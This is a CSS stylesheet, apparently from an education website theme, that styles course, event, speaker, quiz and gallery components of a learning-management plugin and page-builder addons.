.view-coursescategory .splms-course:hover .splms-course-info {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.view-splms-courses .splms-course:hover .splms-common-overlay-wrapper img,
.view-coursescategory .splms-course:hover .splms-common-overlay-wrapper img {
  -webkit-transform: translate3d(0px,0px,0px);
  transform: translate3d(0px,0px,0px);
}
.view-splms-courses .pagination,
.view-coursescategory .pagination {
  border-radius: 0;
  clear: both;
  display: table;
  margin: 20px auto 0;
  width: auto;
}
.splms-course-categories .splms-row.splms-course-category-wrapper {
  border: none;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category {
  border: none;
  padding-top: 0;
  padding-bottom: 0;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper {
  background: #fff;
  padding: 62px 0 37px;
  margin: 0 0 30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-title a {
  font-size: 20px;
  color: #000;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-title a i {
  font-size: 36px;
  display: block;
  margin-bottom: 22px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-count small {
  display: block;
  font-size: 14px;
  color: #939393;
  margin-top: 7px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover .splms-cat-title a {
  color: #fff;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover .splms-cat-title a i {
  color: #fff;
}
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover .splms-cat-count small {
  color: #fff;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  background: #fff;
  padding: 60px 75px 70px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-header {
  margin-top: 0;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-title {
  color: #252525;
  font-size: 36px;
  line-height: 36px;
  margin-bottom: 30px;
  margin-top: 14px;
  text-transform: uppercase;
  margin-top: 7px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-category {
  display: block;
  font-size: 14px;
  color: #959595;
  text-transform: capitalize;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .course-category:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 14px;
  color: #959595;
  margin-right: 11px;
  width: inherit !important;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description strong {
  color: #252525;
  font-weight: 600;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description ul {
  padding-left: 16px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description ul li {
  padding-bottom: 15px;
}
.splms.view-splms-course.course-details .educon-course-deatils-wraper .splms-course-description ul li:last-child {
  padding-bottom: 0;
}
.splms.view-splms-course.course-details .btn.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 65px;
  position: relative;
}
.splms.view-splms-course.course-details .btn.btn-primary:hover,
.splms.view-splms-course.course-details .btn.btn-primary:focus {
  color: #fff;
}
.splms.splms-view-events .splms-event .row,
.splms.splms-view-events .splms-event .splms-row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.splms.splms-view-events >div {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}
.splms.splms-view-events .col-sm-3,
.splms.splms-view-events .splms-col-sm-3 {
  padding-right: 0px;
}
.splms.splms-view-events .event-date-wrape {
  text-align: center;
  position: relative;
  height: 100%;
  width: 100%;
}
.splms.splms-view-events .event-date-wrape a {
  display: block;
}
.splms.splms-view-events .event-date-wrape .event-date {
  position: absolute;
  padding-top: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: table;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 2;
}
.splms.splms-view-events .event-date-wrape .event-date:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  -webkit-transition: .4s;
  transition: .4s;
}
.splms.splms-view-events .event-date-wrape .event-date h1 {
  color: #ffffff;
  display: table-cell;
  font-size: 80px;
  font-weight: 600;
  height: 85px;
  line-height: 80px;
  margin: auto;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  position: relative;
  z-index: 3;
}
.splms.splms-view-events .event-date-wrape .event-date h1 span {
  font-size: 24px;
  display: block;
  line-height: .7;
}
.splms.splms-view-events .col-sm-9,
.splms.splms-view-events .splms-col-sm-9 {
  padding-left: 0;
}
.splms.splms-view-events .splms-event-details {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 55px 50px;
  -webkit-transition: .4s;
  transition: .4s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.splms.splms-view-events .splms-event-details .splms-event-title {
  margin-bottom: 12px;
  margin-top: 0;
}
.splms.splms-view-events .splms-event-details .splms-event-title a {
  color: #252525;
  font-size: 24px;
  line-height: 24px;
}
.splms.splms-view-events .splms-event-details .btn.btn-primary {
  border: 0;
  font-size: 16px;
  line-height: 1;
  border-radius: 3px;
  padding: 11px 23px 13px;
  color: #fff;
  position: relative;
  margin-top: 30px;
  overflow: hidden;
}
.splms.splms-view-events .splms-event-details .splms-event-short-description {
  padding: 20px 0;
}
.splms.splms-view-events .splms-event-info-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
.splms.splms-view-events .splms-event-info-list li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.splms.splms-view-events .splms-event-info-list li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.splms.splms-view-events .splms-event-info-list li:last-child {
  margin-right: 0;
}
.splms.splms-view-events .splms-event-info-list li:nth-child(2):before {
  content: '\f277';
}
.splms.splms-view-events .splms-event-info-list li:nth-child(3):before {
  content: '\f007';
}
.splms.splms-view-events .row:hover .splms-event-details,
.splms.splms-view-events .splms-row:hover .splms-event-details {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.splms.splms-view-events .pagination {
  display: table;
  margin: 35px auto 0;
}
.splms.splms-view-event-categories .splms-event-category {
  background: none;
  overflow: visible;
  cursor: initial;
  margin-bottom: 50px;
}
.splms.splms-view-event-categories .splms-event-category img {
  opacity: 1;
  width: 100%;
  -webkit-transform: translate(0);
  transform: translate(0);
}
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info {
  position: relative;
  color: #252525;
  background: #fff;
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 35px 30px;
  border-radius: 0 0 3px 3px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info h2 {
  margin-top: 0px;
  margin-bottom: 25px;
  color: #252525;
  font-size: 24px;
  line-height: 24px;
  text-transform: uppercase;
  font-weight: 400;
  -webkit-transform: translate(0);
  transform: translate(0);
}
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info p {
  -webkit-transform: translate(0);
  transform: translate(0);
  opacity: 1;
}
.splms.splms-view-event-categories .splms-event-category .more-details {
  position: relative;
  height: initial;
  padding: 0;
  margin-top: 40px;
}
.splms.splms-view-event-categories .splms-event-category .more-details >a {
  display: inline-block;
}
.splms.splms-view-event-categories .splms-event-category .more-details >a:hover,
.splms.splms-view-event-categories .splms-event-category .more-details >a:focus {
  color: #fff;
}
.splms.splms-view-event-categories .splms-event-category:hover .splms-event-category-info {
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.splms.splms-view-event .event-details-wrape {
  background: #fff;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  padding: 65px 75px 55px;
}
.splms.splms-view-event .event-details-wrape .splms-event-title {
  color: #252525;
  font-size: 36px;
  line-height: 36px;
  margin-bottom: 10px;
  margin-top: 0;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list {
  list-style: none;
  padding: 0 0 15px;
  margin: 0;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:before {
  content: '\f017';
  font-family: FontAwesome;
  display: inline-block;
  font-size: 16px;
  margin-right: 5px;
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:nth-child(2):before {
  content: '\f277';
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:nth-child(3):before {
  content: '\f007';
}
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li strong {
  font-weight: 400;
}
.splms.splms-view-event .event-details-wrape .splms-event-description strong {
  color: #252525;
  font-weight: 600;
}
.splms.splms-view-event .event-details-speaker .container {
  padding: 0;
}
.splms.splms-view-event .event-details-speaker .title-heading {
  color: #252525;
  font-size: 16px;
  font-weight: 600;
  line-height: 16px;
  margin-bottom: 33px;
  margin-top: 36px;
}
.splms.splms-view-event .event-details-speaker .event-speaker {
  width: 100%;
  display: table;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left {
  margin-right: 28px;
  margin-bottom: 20px;
  padding-right: 0;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left a {
  display: inline-block;
  width: 93px;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left a span {
  width: 100%;
}
.splms.splms-view-event .event-details-speaker .event-speaker .pull-left a span img {
  width: 100%;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .event-speaker-info {
  margin-top: 22px;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-designation {
  margin-bottom: 15px;
  color: #959595;
  font-size: 14px;
  line-height: 14px;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-title {
  line-height: 1;
  font-size: 24px;
  color: #252525;
  margin: 0;
}
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .btn-default {
  display: none;
}
.splms.splms-view-event .splms-event-image {
  position: relative;
}
.splms.splms-view-event .splms-event-image .event-date {
  margin: 0;
  position: absolute;
  left: 80px;
  top: auto;
  bottom: -45px;
  text-transform: uppercase;
  font-size: 36px;
  padding: 15px 15px 22px;
  color: #fff;
  letter-spacing: -1.2px;
  text-align: center;
  line-height: 1.1;
  font-weight: 600;
}
.splms.splms-view-event .splms-event-image .event-date span {
  display: block;
  font-size: 16px;
}
.splms.splms-view-event .speaker-social-icon {
  width: auto;
  float: left;
}
.splms.splms-view-event .speaker-social-icon .addon-title {
  color: #959595;
  font-size: 14px;
  margin-bottom: 5px !important;
  margin-top: 20px;
}
.splms.splms-view-event .speaker-social-icon .social-items-wrap {
  display: block;
}
.splms.splms-view-event .speaker-social-icon .social-icons {
  float: left;
  display: block;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a {
  color: #c8cbd1;
  font-size: 24px;
  margin-right: 24px;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-facebook {
  color: #0072bc;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-twitter {
  color: #00aeef;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-google-plus {
  color: #ed1c24;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-instagram {
  color: #ec008c;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-linkedin {
  color: #0072bc;
}
.splms.splms-view-event .speaker-social-icon .social-icons span a i.fa-globe {
  color: #39b54a;
}
.splms-event-location-map .splms-event-location-title {
  color: #252525;
  font-size: 16px;
  line-height: 16px;
  margin-bottom: 38px;
  font-weight: 600;
  text-transform: uppercase;
  margin-top: 33px;
}
.event-details-bottom {
  margin-top: 50px;
}
.event-details-bottom .btn.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  position: relative;
}
.event-details-bottom .btn.btn-primary:nth-child(1) {
  margin-right: 20px;
}
.event-details-bottom .btn.btn-primary:hover,
.event-details-bottom .btn.btn-primary:focus {
  color: #fff;
}
.event-details-bottom .col-md-5 {
  padding-right: 0;
}
.event-details-bottom .social-share {
  float: right;
}
.event-details-bottom .social-share .social-share-wrap {
  float: left;
}
.event-details-bottom .social-share .addon-title {
  float: left;
  color: #959595;
  font-size: 14px;
  font-weight: 400;
  line-height: 14px;
  margin-top: 14px;
}
.event-details-bottom .social-share .social-share-wrap {
  margin: 8px 0 0 25px;
}
.event-details-bottom .social-share .social-items-wrap ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.event-details-bottom .social-share .social-items-wrap ul li {
  display: inline-block;
}
.event-details-bottom .social-share .social-items-wrap ul li a {
  color: #c8cbd1;
  font-size: 16px;
  margin-right: 14px;
}
.event-details-bottom .social-share .social-items-wrap ul li:last-child a {
  margin-right: 0;
}
.splms.splms-persons {
  display: table;
  width: 100%;
}
.splms.splms-persons .splms-person {
  overflow: visible;
  margin-bottom: 30px;
}
.splms.splms-persons .splms-person:hover .splms-person-info-wrap {
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.splms.splms-persons .splms-person.splms-col-md-3:nth-child(4n+1) {
  clear: left;
}
.splms.splms-persons .splms-person.splms-col-md-4:nth-child(3n+1) {
  clear: left;
}
.splms.splms-persons .splms-person-details {
  overflow: visible;
}
.splms.splms-persons .splms-person-details img {
  -webkit-transform: scale(1) !important;
  transform: scale(1) !important;
}
.splms.splms-persons .splms-person-details:after {
  display: none;
}
.splms.splms-persons .splms-person-info-wrap {
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  padding: 30px;
  background: #fff;
  -webkit-transition: .3s;
  transition: .3s;
  position: relative;
  z-index: 10;
  border-radius: 0 0 3px 3px;
}
.splms.splms-persons .splms-person-info-wrap .splms-person-info {
  position: relative;
  padding: 0;
  margin-bottom: 25px;
}
.splms.splms-persons .splms-person-info-wrap .splms-person-info .splms-person-title {
  color: #252525;
  font-size: 24px;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.splms.splms-persons .splms-person-info-wrap .splms-person-info .splms-person-designation {
  color: #959595;
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  margin-bottom: 10px;
}
.splms.splms-persons .splms-person-info-wrap .splms-persion-social-icons {
  opacity: 1;
  height: initial !important;
  margin-top: 20px;
}
.splms.splms-persons .splms-person-info-wrap .splms-persion-social-icons >li>a {
  font-size: 12px;
  color: #cfcfcf;
}
.splms.splms-persons .splms-person-content {
  background: none;
  opacity: 1;
  transform: scale(1);
  position: relative;
  padding: 0;
}
.splms.splms-persons .splms-person-content p {
  line-height: 1.2;
  font-size: 14px;
  margin-bottom: 8px;
}
.splms.splms-persons .splms-person-content p span {
  font-weight: 600;
}
.view-speaker .view-splms-speaker,
.view-teacher .view-splms-teacher {
  background-color: #fff;
  padding: 30px;
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
}
.view-speaker .view-splms-speaker .splms-person-details .splms-person-title,
.view-teacher .view-splms-teacher .splms-person-details .splms-person-title {
  color: #252525;
  font-weight: 600;
  margin-bottom: 25px;
  margin-top: 0;
}
.view-speaker .view-splms-speaker .splms-person-details p,
.view-teacher .view-splms-teacher .splms-person-details p {
  margin-bottom: 5px;
}
.view-speaker .view-splms-speaker .splms-person-details a,
.view-teacher .view-splms-teacher .splms-person-details a {
  font-size: 14px;
}
.view-speaker .view-splms-speaker .splms-person-details .splms-persion-social-icons,
.view-teacher .view-splms-teacher .splms-person-details .splms-persion-social-icons {
  margin-bottom: 20px;
}
.splms .splms-speaker-events {
  font-size: 14px;
}
.splms .splms-speakers-event {
  margin-top: 30px;
}
.splms .splms-speakers-event h3 {
  color: #252525;
  font-weight: 600;
}
.view-speakers .view-splms-speakers .splms-person-info-wrap {
  padding: 18px 30px 29px;
}
.view-splms-quiz-list .quiz-item-wrapper {
  margin-bottom: 50px;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description .quiz-title {
  margin-top: 0;
  margin-bottom: 40px;
  text-transform: uppercase;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description ul {
  padding-left: 15px;
  margin: 20px 0;
}
.view-splms-quiz-list .quiz-item-wrapper .quiz-description .btn.btn-primary {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 30px;
  position: relative;
}
.view-splms-quiz-list .quiz-item-wrapper:hover .quiz-description {
  -webkit-box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 15px 30px 0px rgba(0,0,0,0.1);
}
.view-quizquestion .splms.view-splms-quiz .quiz-content h3 {
  margin-top: 0;
  margin-bottom: 30px;
  color: #252525;
}
.view-quizquestion .splms.view-splms-quiz .quiz-content ul {
  padding-left: 15px;
  margin: 20px 0;
}
.view-quizquestion .splms.view-splms-quiz .btn.btn-primary,
.view-quizquestion .splms.view-splms-quiz .btn.btn-default {
  border: 0 none;
  border-radius: 3px;
  color: #fff;
  font-size: 16px;
  line-height: 1;
  overflow: hidden;
  padding: 11px 23px 13px;
  margin-top: 30px;
  margin-right: 15px;
  position: relative;
}
.mod-splms-course-categoies .lms-single-category {
  -webkit-transition: .4s;
  transition: .4s;
  background: #fff;
  padding: 52px 0 45px;
  margin: 0 0 30px;
}
.mod-splms-course-categoies .lms-single-category a i {
  font-size: 36px;
  display: block;
  margin-bottom: 12px;
  -webkit-transition: .4s;
  transition: .4s;
}
.mod-splms-course-categoies .lms-single-category a span {
  font-size: 24px;
  color: #000;
  -webkit-transition: .4s;
  transition: .4s;
}
.mod-splms-course-categoies .lms-single-category:hover a i {
  color: #fff;
}
.mod-splms-course-categoies .lms-single-category:hover span {
  color: #fff;
}
.sppb-addon-button-group.lms-categories-button {
  margin-top: -30px;
  position: relative;
}
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg {
  border: 1px solid #cfcfcf;
  background: transparent;
  color: #000;
}
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:hover,
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:focus {
  color: #fff;
}
.sppb-column.lms-features-list .sppb-addon-feature {
  margin-bottom: 55px;
}
.sppb-column.lms-features-list .sppb-addon-feature .sppb-icon i {
  font-size: 36px;
}
.sppb-column.lms-features-list .sppb-addon-content-wrap .sppb-addon-title {
  margin-top: 15px;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape {
  height: initial;
  width: initial;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date {
  position: relative;
  padding: 8px 4px;
  border-radius: 3px;
  overflow: hidden;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date h1 {
  font-size: 38px;
  font-weight: 700;
  height: initial;
  line-height: 1;
  min-width: 60px;
}
.splms.splms-module.splms-view-events .splms-event .event-date-wrape .event-date h1 span {
  font-size: 12px;
  font-weight: 400;
  line-height: 1.2;
  text-transform: uppercase;
}
.splms.splms-module.splms-view-events .splms-event .splms-event-details {
  padding: 0 0 0 20px;
  box-shadow: none;
}
.splms.splms-module.splms-view-events .splms-event .splms-event-details .splms-event-title {
  margin-bottom: 0;
}
.splms.splms-module.splms-view-events .splms-event .splms-event-details .splms-event-title a {
  font-size: 16px;
  line-height: 21px;
  font-weight: 600;
  display: block;
}
.educon-stories-event-section.sppb-equalize-columns .sppb-row >div {
  -webkit-flex: 1;
}
@-moz-document url-prefix() {
  .educon-stories-event-section.sppb-equalize-columns .sppb-row >div {
    flex: 0 0 auto;
  }
}
.view-splms-teacher h3.teacher-biography {
  font-size: 18px;
  color: #000;
  margin-top: 40px;
}
.speasyimagegallery-albums .speasyimagegallery-album {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.speasyimagegallery-albums .speasyimagegallery-album:hover >div {
  -webkit-box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 12.99px 30px 0px rgba(0,0,0,0.1);
}
.speasyimagegallery-albums .speasyimagegallery-album > div {
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.1);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.speasyimagegallery-albums .speasyimagegallery-album .speasyimagegallery-album-info {
  background: rgba(0,0,0,0.6);
  padding: 20px 30px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.speasyimagegallery-albums .speasyimagegallery-album .speasyimagegallery-album-info .speasyimagegallery-album-title {
  font-size: 20px;
  font-weight: 400;
}
.speasyimagegallery-albums .speasyimagegallery-album .speasyimagegallery-album-info .speasyimagegallery-album-publish-date {
  font-size: 14px;
  color: #fff;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item .speasyimagegallery-gallery-item-content {
  display: none;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item > div:after {
  background-image: none;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item > div:before {
  content: "";
  background: url(../images/arrow.png) no-repeat scroll center center / cover;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scale(0);
  transform: translate(-50%,-50%) scale(0);
  opacity: 1;
  -webkit-transition: .3s ease 0s;
  transition: .3s ease 0s;
  visibility: hidden;
  height: 110px;
  width: 110px;
  z-index: 100;
}
.speasyimagegallery-gallery .speasyimagegallery-gallery-item:hover >div:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%,-50%) scale(1);
  transform: translate(-50%,-50%) scale(1);
}
.sppb-addon-cta .sppb-row {
  display: table;
  width: 100%;
}
.sppb-addon-cta .sppb-cta-subtitle {
  margin-bottom: 0;
  line-height: 26px !important;
}
.sppb-addon-cta .sppb-btn-lg {
  margin-top: 30px;
}
.sppb-addon-image-content {
  position: relative;
}
.sppb-addon-image-content .sppb-image-holder {
  position: absolute;
  top: 0;
  width: 50%;
  height: 100%;
  background-position: 50%;
  background-size: cover;
}
.sppb-addon-image-content.aligment-left .sppb-image-holder {
  left: 0;
}
.sppb-addon-image-content.aligment-left .sppb-content-holder {
  padding: 120px 0 120px 50px;
}
.sppb-addon-image-content.aligment-right .sppb-image-holder {
  right: 0;
}
.sppb-addon-image-content.aligment-right .sppb-content-holder {
  padding: 120px 50px 120px 0;
}
@media (max-width: 768px) {
  .sppb-addon-image-content .sppb-image-holder {
    position: inherit;
    width: 100% !important;
    height: 300px;
  }
}
.sppb-addon-gallery ul.sppb-gallery {
  margin: -15px;
}
.sppb-addon-gallery ul.sppb-gallery >li {
  width: 33.3333%;
  padding: 15px;
}
.sppb-addon-gallery ul.sppb-gallery >li img {
  width: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-gallery ul.sppb-gallery >li a {
  display: block;
  position: relative;
}
.sppb-addon-gallery ul.sppb-gallery >li a:before {
  content: "\f03e";
  font-family: fontawesome;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%) scaleX(0);
  transform: translate(-50%,-50%) scaleX(0);
  z-index: 100;
  font-size: 50px;
  color: #fff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-gallery ul.sppb-gallery >li a:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: scale(.85);
  transform: scale(.85);
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  opacity: 0;
}
.sppb-addon-gallery ul.sppb-gallery >li a:hover:before {
  -webkit-transform: translate(-50%,-50%) scaleX(1);
  transform: translate(-50%,-50%) scaleX(1);
}
.sppb-addon-gallery ul.sppb-gallery >li a:hover:after {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.articles-slider-wrap {
  overflow-y: hidden;
}
.sppb-addon-articles-slider .articles-slider .sppb-article-meta {
  font-size: 14px;
}
.sppb-addon-articles-slider .articles-slider .sppb-article-meta span:not(:last-child):after {
  content: ", ";
}
.sppb-addon-articles-slider .articles-slider .sppb-article-meta span.sppb-meta-date {
  text-transform: uppercase;
}
.sppb-addon-articles-slider .articles-slider a.sppb-img-wrapper {
  margin-bottom: 20px;
  display: block;
}
.sppb-addon-articles-slider .articles-slider p.article-title {
  margin-top: 10px;
}
.sppb-addon-articles-slider .articles-slider p.article-title a {
  font-size: 18px;
  font-weight: 600;
  display: block;
  line-height: 1.5;
}
.sppb-addon-articles-slider .articles-slider .sppb-article-introtext {
  font-size: 14px;
  margin-top: 15px;
}
.sppb-addon-articles-slider .articles-slider a.sppb-readmore {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin-top: 30px;
  display: block;
}
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:after {
  content: "\f105";
  font-family: fontawesome;
  margin-left: 5px;
  text-transform: uppercase !important;
}
.sppb-addon-articles-slider .articles-slider .owl-controls {
  position: absolute;
  /*top: -65px;*/
  right: 4px;
  bottom: initial;
  left: initial;
  width: auto;
  margin: 0;
}
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next {
  text-indent: -999px;
  background: none !important;
  overflow: hidden;
  margin: 0;
}
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev:before,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:before {
  content: "\f104";
  font-family: fontawesome;
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 24px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:before {
  content: "\f105";
  left: 22px;
}
.sppb-btn.more-events {
  font-weight: 600;
}
.sppb-btn.more-events:hover,
.sppb-btn.more-events:focus {
  background: none !important;
}
.sppb-addon-tweet {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.sppb-addon-tweet .sppb-carousel-wrap {
  position: relative;
  padding: 0 100px;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
}
.sppb-addon-tweet .sppb-carousel-wrap .sppb-carousel-info {
  padding-right: 50px;
  margin-top: -25px;
}
.sppb-addon-tweet .sppb-tweet-text {
  font-size: 16px;
}
.sppb-addon-tweet .sppb-tweet-text a {
  color: #00aeef;
}
.sppb-addon-tweet .sppb-tweet-created {
  color: #000;
}
.sppb-addon-tweet .sppb-tweet-user {
  color: #000;
  font-weight: 700;
}
.sppb-addon-tweet .sppb-tweet-user:hover,
.sppb-addon-tweet .sppb-tweet-user:focus {
  color: #00aeef;
}
.sppb-addon-tweet .show-avatar {
  display: none;
}
.sppb-addon-tweet .sppb-tweet-icon {
  color: #00aeef;
  font-size: 80px;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators {
  bottom: 0;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li {
  width: 25px;
  height: 6px;
  background-color: #ebebed;
  margin: 1.5px;
  border-radius: 10px;
  position: relative;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li:before {
  content: "";
  position: absolute;
  left: 0;
  width: 0;
  height: 100%;
  border-radius: 20px;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li.active:before {
  width: 100%;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 50px;
  color: #eee;
  border: none;
  background: none !important;
  padding: 0;
  margin: 0;
  width: initial;
  height: initial;
  margin-top: -14px;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:hover,
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control:focus {
  color: #00aeef;
}
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-control.right {
  left: initial;
  right: 0;
}
.sppb-addon-articles .sppb-addon-article {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  box-shadow: 0 3px 5px rgba(0,0,0,0.1);
  transition: all 0.4s;
}
.sppb-addon-articles .sppb-addon-article:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0,0,0,0.1);
  box-shadow: 0 15px 30px rgba(0,0,0,0.1);
}
